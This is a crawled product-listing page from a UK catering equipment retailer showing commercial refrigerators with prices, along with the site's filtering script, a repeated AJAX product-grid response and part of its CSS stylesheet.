								<div class="show-product-item w-100">
									<p class="toolbar-amount">
										Showing <span class="toolbar-number">1</span> - <span class="toolbar-number">12										</span> of 26 products 
									</p>
								</div>
															</div>

							<div class="products-grid">
								<ul class="product-items">
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/infrico-double-door-reach-in-refrigerator-1110l-an1002tf"><img class="lazy" data-src="/uploads/product/Pentland/AN1002TF.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/infrico-double-door-reach-in-refrigerator-1110l-an1002tf" class="product-name">INFRICO Double door reach in refrigerator 1110L - AN1002TF</a>
																									<div class="price-box">
														<span class="product-price">Out of Stock</span>
													</div>

																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/blizzard-single-door-white-laminated-refrigerator-600l-hw600"><img class="lazy" data-src="/uploads/product/Pentland/HW600.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/blizzard-single-door-white-laminated-refrigerator-600l-hw600" class="product-name">BLIZZARD Single Door White Laminated Refrigerator 600L - HW600</a>
																									<div class="price-box">
														<span class="product-price">Out of Stock</span>
													</div>

																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/infrico-double-door-stainless-steel-11-refrigerator-745l-agn602"><img class="lazy" data-src="/uploads/product/Pentland/AGN602.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/infrico-double-door-stainless-steel-11-refrigerator-745l-agn602" class="product-name">INFRICO DOUBLE DOOR STAINLESS STEEL 1/1 REFRIGERATOR 745L - AGN602</a>
																									<div class="price-box">
														<span class="product-price">Out of Stock</span>
													</div>

																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/inomak-double-door-heavy-duty-21-refriegrator-1432l-cep2144"><img class="lazy" data-src="/uploads/product/Pentland/CEP2144.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/inomak-double-door-heavy-duty-21-refriegrator-1432l-cep2144" class="product-name">INOMAK DOUBLE DOOR Heavy Duty 2/1 Refriegrator 1432L - CEP2144</a>
																									<div class="price-box">
																												<span class="product-price">£2,784.60</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/inomak-double-door-slim-heavy-duty-refrigerator-1227l-cep2144sl"><img class="lazy" data-src="/uploads/product/Pentland/CEP2144SL.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/inomak-double-door-slim-heavy-duty-refrigerator-1227l-cep2144sl" class="product-name">INOMAK DOUBLE DOOR SLIM HEAVY DUTY REFRIGERATOR 1227L - CEP2144SL</a>
																									<div class="price-box">
														<span class="product-price">Out of Stock</span>
													</div>

																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/blizzard-double-door-ventilated-gn21-ss-refrigerator-1300l-br2ss"><img class="lazy" data-src="/uploads/product/Pentland/BR2SS.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/blizzard-double-door-ventilated-gn21-ss-refrigerator-1300l-br2ss" class="product-name">BLIZZARD DOUBLE DOOR VENTILATED GN2/1 SS REFRIGERATOR 1300L - BR2SS</a>
																									<div class="price-box">
																												<span class="product-price">£2,339.06</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/infrico-single-door-reach-in-refrigerator-500l-an501tf"><img class="lazy" data-src="/uploads/product/Pentland/AN501TF.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/infrico-single-door-reach-in-refrigerator-500l-an501tf" class="product-name">INFRICO Single door reach in refrigerator 500L - AN501TF</a>
																									<div class="price-box">
														<span class="product-price">Out of Stock</span>
													</div>

																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/infrico-single-door-stainless-steel-11-refrigerator-325l-agn301"><img class="lazy" data-src="/uploads/product/Pentland/AGN301.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/infrico-single-door-stainless-steel-11-refrigerator-325l-agn301" class="product-name">INFRICO SINGLE DOOR STAINLESS STEEL 1/1 REFRIGERATOR 325L - AGN301</a>
																									<div class="price-box">
														<span class="product-price">Out of Stock</span>
													</div>

																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/inomak-single-door-heavy-duty-21-refrigerator-654l-cap172"><img class="lazy" data-src="/uploads/product/Pentland/CAP172.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/inomak-single-door-heavy-duty-21-refrigerator-654l-cap172" class="product-name">INOMAK SINGLE DOOR Heavy Duty 2/1 Refrigerator 654L - CAP172</a>
																									<div class="price-box">
																												<span class="product-price">£1,892.81</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/inomak-single-door-slim-heavy-duty-refrigerator-560l-cap172sl"><img class="lazy" data-src="/uploads/product/Pentland/CAP172SL.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/inomak-single-door-slim-heavy-duty-refrigerator-560l-cap172sl" class="product-name">INOMAK SINGLE DOOR SLIM HEAVY DUTY REFRIGERATOR 560L - CAP172SL</a>
																									<div class="price-box">
																												<span class="product-price">£1,824.98</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/mondial-elite-single-door-stainless-steel-service-cabinet-640l-kicpvx60mlt"><img class="lazy" data-src="/uploads/product/Pentland/KICPVX60MLT.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/mondial-elite-single-door-stainless-steel-service-cabinet-640l-kicpvx60mlt" class="product-name">MONDIAL ELITE Single Door Stainless Steel Service Cabinet 640L - KICPVX60MLT</a>
																									<div class="price-box">
																												<span class="product-price">£1,581.51</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/mondial-elite-single-door-white-laminated-service-cabinet-640l-kicpv60mlt"><img class="lazy" data-src="/uploads/product/Pentland/KICPV60MLT.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/mondial-elite-single-door-white-laminated-service-cabinet-640l-kicpv60mlt" class="product-name">MONDIAL ELITE Single Door White Laminated Service Cabinet 640L - KICPV60MLT</a>
																									<div class="price-box">
																												<span class="product-price">£1,489.40</span>
																											</div>	
																							</div>
										</div>
									</li>
																</ul>				
							</div>
							<div class="toolbar toolbar-products">
								<div class="show-product-item w-100">
			                        <p class="toolbar-amount">
			                            Showing <span class="toolbar-number">1</span> - <span class="toolbar-number">12			                            </span> of 26 products 
			                        </p>
			                    </div>
								<div class="pages">
																	<ul>
																					
																				<li class="item current"><a onclick="getresult('/ajax/category_page.php?p=1','1846')" class="page">1</a></li>
																						
																				<li class="item"><a onclick="getresult('/ajax/category_page.php?p=2','1846')" class="page">2</a></li>
																						
																				<li class="item"><a onclick="getresult('/ajax/category_page.php?p=3','1846')" class="page">3</a></li>
																																						<li class="item pages-item-next"><a class="action next" onclick="getresult('/ajax/category_page.php?p=2','1846')">></a></li>
																		</ul>
																</div>
							</div>
						</div>
											</div>
				</div>
			</div>
			</div>	
</div>
<script type="text/javascript">
var myLazyLoad = new LazyLoad();
function getresult(url, category_id) {
	console.log("cates", category_id);
	$.post(url, {
		category_id : category_id
	}, 
		function(responsedata){
			$('#response').html(responsedata);
			myLazyLoad.update();
	});	
	
}

$(document).ready(function(){
	
			filter_data();
		
		function filter_data()
	    {
	    	$('#response').html('<div class="row my-5 py-5"><div class="col-12 text-center"><img src="/img/Rolling-1s-200px.svg" alt="loading" /></div></div>');
	        var minimum_price = $('#hidden_minimum_price').val();
	        var maximum_price = $('#hidden_maximum_price').val();
	        var categoryId = get_filter('category');
			
			if (categoryId === undefined || categoryId.length == 0) {
				var cates = ["1846"];
				var categoryId = cates.toString();
			} else {
				var cates = get_filter('category');
				var categoryId = cates.toString();
			}
			
			console.log("categoryId", categoryId);
			console.log("catess", cates);

			
			$.ajax({
	            url:"/ajax/category_page.php",
	            method:"POST",
	            data:{minimum_price:minimum_price, maximum_price:maximum_price, category_id:categoryId},
	            success:function(responsedata){
					$('#response').html(responsedata);
					myLazyLoad.update();
				}
	        });
		}
	
	    function get_filter(class_name)
	    {
	        var filter = [];
	        $('.'+class_name+':checked').each(function(){
	            filter.push($(this).val());
	        });
			

	        return filter;
	    }

	    $('.common_selector').click(function(){
	        filter_data();
	    });
		
		$('#price_range').slider({
	        range:true,
	        min:139.94,
	        max:3200,
	        values:[139.94, 3200],
	        step:200,
	        stop:function(event, ui)
	        {
	            var price_show = $('#price_show').html("£"+ui.values[0] + ' - £' + ui.values[1]);
	            var hidden_minimum_price = $('#hidden_minimum_price').val(ui.values[0]);
	            var hidden_maximum_price = $('#hidden_maximum_price').val(ui.values[1]);
	            filter_data();
	        }
	    });	
	});
</script><div class="footer">
    <div class="bottom_footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-12">
                    
                        <div class="row">
                            <div class="col-12">
                                <div class="footer_logo">
                                    <a href="/"><img src="/assets/theme/careware/images/logo.png" alt="CareWare"></a>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-12">
                                <div class="contact_info">
                                    <ul>
                                    <li><a href="tel:+441904481943"><em class="fa fa-phone" aria-hidden="true"><!--icon--></em>01904 481943</a></li>
                                    <li><a href="/cdn-cgi/l/email-protection#f58694999086b596948790d882948790db969adb809e"><em class="fa fa-envelope" aria-hidden="true"><!--icon--></em><span class="__cf_email__" data-cfemail="4734262b223407242635226a3026352269242869322c">[email&#160;protected]</span></a></li>
                                    </ul>
                                </div>
                                
                            </div>
                        </div>
                    
                </div>
                <div class="col-lg-6 col-12">
                    <div class="footer_right">
                        <div class="footer_links">
                            <ul>
                                                            <li><a href="/faqs">FAQs</a></li>
                                                            <li><a href="/blog">Blog</a></li>
                                                            <li><a href="/contact">Contact</a></li>
                                                            <li><a href="/delivery-information">Delivery Information</a></li>
                                                        </ul>
                        </div>
                        <div class="footer_links last">
                            <ul>
                                                            <li><a href="/public-sectors">Public Sectors</a></li>
                                                            <li><a href="/servicing">Servicing</a></li>
                                                            <li><a href="/warranty">Warranty</a></li>
                                                            <li><a href="/terms-conditions">Terms & Conditions</a></li>
                                                            <li><a href="/privacy-policy">Privacy Policy</a></li>
                                                        </ul>
                        </div>
                    </div>  
                </div>  
         
            </div>
            <div class="copyrights">
                <div class="row">
                    <div class="col-md-6 col-12 text-center text-md-left ">
                        <p>Copyright © CareWare Supplies Ltd</p>
                                            </div> 
                    <div class="col-md-6 col-12 text-center text-md-right">
                        <div class="payments">
                            <img class="my-2" src="/assets/theme/careware/images/payment-icons.png" style="max-width:  100%; width:  250px;"/>
                        </div> 
                    </div>
                </div>  
            </div>
        </div>
    </div>
</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/js/bootstrap.min.js"></script>
<script src="/js/owl.carousel.min.js"></script>
<script src="/assets/theme/careware/js/custom.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"260970170f4d4fdc8867429a397ed778","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://care-ware.co.uk/ajax/category_page.php
body_size: 1145
content:


<div id="response">
				<div class="column main">
				<div class="toolbar toolbar-products w-100">
					<div class="show-product-item">
						<p class="toolbar-amount">
							Showing <span class="toolbar-number">1</span> - <span class="toolbar-number">12							</span> of 26 products 
						</p>
					</div>
									</div>


				<div class="products-grid">
					<ul class="product-items">
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/infrico-double-door-reach-in-refrigerator-1110l-an1002tf"><img class="lazy" data-src="/uploads/product/Pentland/AN1002TF.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/infrico-double-door-reach-in-refrigerator-1110l-an1002tf" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/infrico-double-door-reach-in-refrigerator-1110l-an1002tf" class="product-name">INFRICO Double door reach in refrigerator 1110L - AN1002TF</a>
																					<div class="price-box">
												<span class="product-price">Out of Stock</span>
											</div>

																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/blizzard-single-door-white-laminated-refrigerator-600l-hw600"><img class="lazy" data-src="/uploads/product/Pentland/HW600.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/blizzard-single-door-white-laminated-refrigerator-600l-hw600" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/blizzard-single-door-white-laminated-refrigerator-600l-hw600" class="product-name">BLIZZARD Single Door White Laminated Refrigerator 600L - HW600</a>
																					<div class="price-box">
												<span class="product-price">Out of Stock</span>
											</div>

																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/infrico-double-door-stainless-steel-11-refrigerator-745l-agn602"><img class="lazy" data-src="/uploads/product/Pentland/AGN602.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/infrico-double-door-stainless-steel-11-refrigerator-745l-agn602" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/infrico-double-door-stainless-steel-11-refrigerator-745l-agn602" class="product-name">INFRICO DOUBLE DOOR STAINLESS STEEL 1/1 REFRIGERATOR 745L - AGN602</a>
																					<div class="price-box">
												<span class="product-price">Out of Stock</span>
											</div>

																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/inomak-double-door-heavy-duty-21-refriegrator-1432l-cep2144"><img class="lazy" data-src="/uploads/product/Pentland/CEP2144.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/inomak-double-door-heavy-duty-21-refriegrator-1432l-cep2144" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/inomak-double-door-heavy-duty-21-refriegrator-1432l-cep2144" class="product-name">INOMAK DOUBLE DOOR Heavy Duty 2/1 Refriegrator 1432L - CEP2144</a>
																					<div class="price-box">
																								<span class="product-price">£2,784.60</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/inomak-double-door-slim-heavy-duty-refrigerator-1227l-cep2144sl"><img class="lazy" data-src="/uploads/product/Pentland/CEP2144SL.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/inomak-double-door-slim-heavy-duty-refrigerator-1227l-cep2144sl" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/inomak-double-door-slim-heavy-duty-refrigerator-1227l-cep2144sl" class="product-name">INOMAK DOUBLE DOOR SLIM HEAVY DUTY REFRIGERATOR 1227L - CEP2144SL</a>
																					<div class="price-box">
												<span class="product-price">Out of Stock</span>
											</div>

																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/blizzard-double-door-ventilated-gn21-ss-refrigerator-1300l-br2ss"><img class="lazy" data-src="/uploads/product/Pentland/BR2SS.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/blizzard-double-door-ventilated-gn21-ss-refrigerator-1300l-br2ss" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/blizzard-double-door-ventilated-gn21-ss-refrigerator-1300l-br2ss" class="product-name">BLIZZARD DOUBLE DOOR VENTILATED GN2/1 SS REFRIGERATOR 1300L - BR2SS</a>
																					<div class="price-box">
																								<span class="product-price">£2,339.06</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/infrico-single-door-reach-in-refrigerator-500l-an501tf"><img class="lazy" data-src="/uploads/product/Pentland/AN501TF.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/infrico-single-door-reach-in-refrigerator-500l-an501tf" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/infrico-single-door-reach-in-refrigerator-500l-an501tf" class="product-name">INFRICO Single door reach in refrigerator 500L - AN501TF</a>
																					<div class="price-box">
												<span class="product-price">Out of Stock</span>
											</div>

																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/infrico-single-door-stainless-steel-11-refrigerator-325l-agn301"><img class="lazy" data-src="/uploads/product/Pentland/AGN301.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/infrico-single-door-stainless-steel-11-refrigerator-325l-agn301" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/infrico-single-door-stainless-steel-11-refrigerator-325l-agn301" class="product-name">INFRICO SINGLE DOOR STAINLESS STEEL 1/1 REFRIGERATOR 325L - AGN301</a>
																					<div class="price-box">
												<span class="product-price">Out of Stock</span>
											</div>

																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/inomak-single-door-heavy-duty-21-refrigerator-654l-cap172"><img class="lazy" data-src="/uploads/product/Pentland/CAP172.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/inomak-single-door-heavy-duty-21-refrigerator-654l-cap172" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/inomak-single-door-heavy-duty-21-refrigerator-654l-cap172" class="product-name">INOMAK SINGLE DOOR Heavy Duty 2/1 Refrigerator 654L - CAP172</a>
																					<div class="price-box">
																								<span class="product-price">£1,892.81</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/inomak-single-door-slim-heavy-duty-refrigerator-560l-cap172sl"><img class="lazy" data-src="/uploads/product/Pentland/CAP172SL.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/inomak-single-door-slim-heavy-duty-refrigerator-560l-cap172sl" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/inomak-single-door-slim-heavy-duty-refrigerator-560l-cap172sl" class="product-name">INOMAK SINGLE DOOR SLIM HEAVY DUTY REFRIGERATOR 560L - CAP172SL</a>
																					<div class="price-box">
																								<span class="product-price">£1,824.98</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/mondial-elite-single-door-stainless-steel-service-cabinet-640l-kicpvx60mlt"><img class="lazy" data-src="/uploads/product/Pentland/KICPVX60MLT.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/mondial-elite-single-door-stainless-steel-service-cabinet-640l-kicpvx60mlt" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/mondial-elite-single-door-stainless-steel-service-cabinet-640l-kicpvx60mlt" class="product-name">MONDIAL ELITE Single Door Stainless Steel Service Cabinet 640L - KICPVX60MLT</a>
																					<div class="price-box">
																								<span class="product-price">£1,581.51</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/mondial-elite-single-door-white-laminated-service-cabinet-640l-kicpv60mlt"><img class="lazy" data-src="/uploads/product/Pentland/KICPV60MLT.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/mondial-elite-single-door-white-laminated-service-cabinet-640l-kicpv60mlt" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/mondial-elite-single-door-white-laminated-service-cabinet-640l-kicpv60mlt" class="product-name">MONDIAL ELITE Single Door White Laminated Service Cabinet 640L - KICPV60MLT</a>
																					<div class="price-box">
																								<span class="product-price">£1,489.40</span>
																							</div>	
																			</div>
								</div>
							</li>
											</ul>				
				</div>
				<div class="toolbar toolbar-products">
					<div class="show-product-item w-100">
                        <p class="toolbar-amount">
                            Showing <span class="toolbar-number">1</span> - <span class="toolbar-number">12                            </span> of 26 products 
                        </p>
                    </div>
					<div class="pages">
											<ul>
															
														<li class="item current"><a onclick="getresult('/ajax/category_page.php?p=1','1846')" class="page">1</a></li>
																
														<li class="item"><a onclick="getresult('/ajax/category_page.php?p=2','1846')" class="page">2</a></li>
																
														<li class="item"><a onclick="getresult('/ajax/category_page.php?p=3','1846')" class="page">3</a></li>
																										<li class="item pages-item-next"><a class="action next" onclick="getresult('/ajax/category_page.php?p=2','1846')">></a></li>
												</ul>
										</div>
				</div>
			</div>
		</div>


--- FILE ---
content_type: text/css
request_url: https://care-ware.co.uk/css/style.css
body_size: 10550
content:
*{
    padding: 0;
    margin: 0;
}
body{
    padding: 0;
    margin: 0;
    font-family: 'Javiera';
    font-size: 15px;
    color: #020266;
}
a{
    color: inherit;
}
a:hover{
    text-decoration: none;
    color: inherit;
}
.hidden {
    display: none!important;
}

button:focus , input:focus{
    outline: 0;
}
.btn-secondary:focus , .btn-primary:focus{
    box-shadow:none;
}
.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus , .btn-secondary:not(:disabled):not(.disabled):active:focus , .show>.btn-secondary.dropdown-toggle:focus{
    box-shadow: none;
}
.form-control:focus{
    box-shadow: none;
}    
h1{
    /*font-family: 'BaskervilleURWWidMed';*/
}

/* header */

.header {
    padding: 0;
    border-bottom: 1px solid #5f5e5e;
}
.header .header_top {
    padding: 13px 0 8px;
    background: #020266;
    color: #fff;
    text-align: center;
    font-size: 16px;
    text-transform: uppercase;
    font-style: italic;
}
.header .header_top p {
    margin: 0;
}
.header .header_top p a{
    text-decoration: underline;
}
.header .header_top p a:hover{
    color: #020266;
}
.header .header_middle {
    padding: 10px 0 15px;
    position: relative;
}
.header .header_middle .header_left {
    display: inline-block;
    float: left;
}
.header .header_middle .header_right {
    padding: 15px 0 0 20px;
    text-align: right;
    display: inline-block;
    float: right;
}
.header .header_middle .header_right .contact_info {
    color: #acacac;
    font-size: 18px;
    line-height: 18px;
    font-weight: 600;
    margin: 0 0 15px;
}
.header .header_middle .header_right .contact_info ul {
    margin: 0;
}
.header .header_middle .header_right .contact_info ul li {
    display: inline-block;
    border-right: 1px solid #acacac;
}
.header .header_middle .header_right .contact_info ul li:last-child {
    border-right: 0;
}
.header .header_middle .header_right .contact_info a {
    padding: 0 10px;
}
.header .header_middle .header_right .contact_info a:hover{
    color: #020266;
}
.header .header_middle .header_right .middle_header .company_name {
    display: inline-block;
    text-align: left;
    color: #020266;
    vertical-align: middle;
    padding-right: 40px;
}
.header .header_middle .header_right .middle_header .company_name h1 {
    font-size: 40px;
    line-height: 45px;
    font-weight: normal;
    margin: 0;
}
.header .header_middle .header_right .middle_header .company_name p {
    margin: 0;
    font-size: 14px;
    line-height: 30px;
}
.header .header_search {
    padding: 0 20px;
    display: inline-block;
}
.header .header_search .search_box {
    position: relative;
    margin: 0;
}
.header .header_search .form-control {
    border-color: #5f5e5e;
    height: 38px;
    border-radius: 20px;
    padding: 5px 10px;
    font-size: 12px;
    width: 240px;
    background: #fff;
    box-shadow: inset 0 0 4px #5f5e5e;
}
.header .search_box .form-control-feedback {
    position: absolute;
    top: 5px;
    right: 12px;
    font-size: 25px;
    color: #5f5e5e;
}
.header .logo {
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
}
.header .header_right {
    padding: 15px 0 0;
    text-align: right;
}
.header .header_right .user_account_section {
    display: inline-block;
}
.header .header_right .user_account_section a {
    padding: 0 20px;
    display: inline-block;
}
.header .header_right .user_account_section a.minicart {
    padding-right: 0;
    position: relative;
}
.header .header_right .user_account_section a.minicart .cart_tot {
    color: #5f5e5e;
    font-size: 14px;
    position: absolute;
    right: -12px;
    top: -12px;
}

.header_navigation {
    background: #ececec;
    padding: 0;
}
.header_navigation .navbar {
    padding: 0;
    text-align: right;
}
.header_navigation .navbar .navbar-nav {
    display: block;
    width: 100%;
}
.header_navigation .navbar .navbar-nav li {
    display: inline-block;
}
.header_navigation .navbar .navbar-nav .nav-link {
    padding: 0 10px;
    color: #020266;
    font-size: 17px;
    text-transform: uppercase;  
    line-height: 55px;
}
/*.header_navigation .navbar .navbar-nav .nav-link {
    padding: 20px 15px;
    color: #020266;
    font-size: 17px;
    text-transform: uppercase;
    line-height: 25px;
    max-width: 145px;
    text-align: center;
}*/
.header_navigation .navbar .navbar-nav li:last-child .nav-link {
    padding-right: 0;
}

/* footer */

.footer {
    border-top: 2px solid #5f5e5e;
    border-bottom: 12px solid #5f5e5e;
}
.footer .top_footer {
    padding: 30px 0;
}
.footer .top_footer .col-lg-4.col-sm-4 {
    border-right: 1px solid #acacac;
}
.footer .top_footer .col-lg-4.col-sm-4:last-child {
    border-right: 0;
}
.footer .social_link i {
    font-size: 35px;
}
.footer .social_link {
    text-align: center;
    color: #acacac;
    font-size: 18px;
    text-transform: uppercase;
    padding: 20px 0;
}
.footer .social_link.facebook i {
    color: #3a5b9b;
}
.footer .social_link p {
    line-height: 35px;
    margin: 0;
}
.footer .social_link.youtube i {
    color: #ff0000;
}
.footer .social_link a {
    display: inline-block;
}
.footer .social_link a:hover{
    color: #020266
}
.footer .bottom_footer {
    background: #fff;
    padding: 44px 0 20px;
    color: #020266;
    font-size: 15px;
    border-top: 1px solid #020266;
}

.footer .bottom_footer .footer_subscribe {
    padding-left: 30px;
}
.footer .bottom_footer .footer_subscribe .sub_box {
    background: #020266;
    display: inline-block;
    color: #fff;
    padding: 10px;
    border-radius: 10px;
    font-size: 16px;
    text-transform: uppercase;
    min-width: 240px;
}
.footer .bottom_footer .footer_subscribe .sub_box a {
    display: flex;
    flex-direction: row;
}
.footer .bottom_footer .footer_subscribe .sub_box i {
    background: #5f5e5e;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    border-radius: 50px;
    font-size: 30px;
    margin-right: 10px;
}
.footer .bottom_footer .footer_subscribe .sub_box p {
    margin: 0;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.footer .bottom_footer .footer_subscribe .subscribe {
    margin-right: 30px;
}
.footer .bottom_footer .footer_subscribe .download{
    background: #5f5e5e;
}
.footer .bottom_footer .footer_subscribe .download i{
    background: #020266;
}
.footer .bottom_footer .footer_info {
    display: flex;
    flex-direction: row;
    align-items: center;
    /*margin: 50px 0 0;*/
}
.footer .bottom_footer .footer_info .footer_logo {
    max-width: 150px;
    margin-right: 25px;
}
.footer .bottom_footer .footer_info .footer_logo img {
    width: 100%;
}
.footer .bottom_footer .footer_info .footer_add {
    color: #020266;
    font-size: 16px;
    line-height: 30px;
}
.footer .bottom_footer .footer_info .footer_add p {
    margin: 0;
}
.footer .bottom_footer .footer_links ul {
    margin: 0;
}
.footer .bottom_footer .footer_links ul li {
    display: block;
    line-height: 30px;
}
.footer .bottom_footer .footer_links ul li a:hover{
    color: #5f5e5e;
}
.footer .bottom_footer .payments {
    /*margin: 45px 0 0;*/
}
.footer .bottom_footer .payments p {
    font-weight: 600;
    margin: 0 0 10px;
}
.footer .bottom_footer .copyrights {
    margin: 30px 0 0;
    padding: 10px 0 0;
    border-top: 1px solid #020266;
    font-size: 13px;
    text-align: center;
}
.footer .bottom_footer .copyrights p {
    margin: 0;
}
.footer .footer_right {
    padding-left: 15px;
}
.footer .footer_right .footer_links {
    display: inline-block;
    vertical-align: top;
}
.footer .footer_right .footer_links.last {
    padding-left: 35px;
}

/* basket page pop up */

#overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	filter:alpha(opacity=70);
	-moz-opacity:0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
	z-index: 100;
	display: none;
}
.cnt223 a{
	text-decoration: none;
}
.popup{
	width: 100%;
	margin: 0 auto;
	display: none;
	position: fixed;
	z-index: 101;
}
.cnt223{
	min-width: 600px;
	width: 600px;
	min-height: 150px;
	margin: 100px auto;
	background: #f3f3f3;
	position: relative;
	z-index: 103;
	padding: 15px 35px;
	border-radius: 5px;
	box-shadow: 0 2px 5px #000;
}
.cnt223 p{
	clear: both;
    color: #555555;
    /* text-align: justify; */
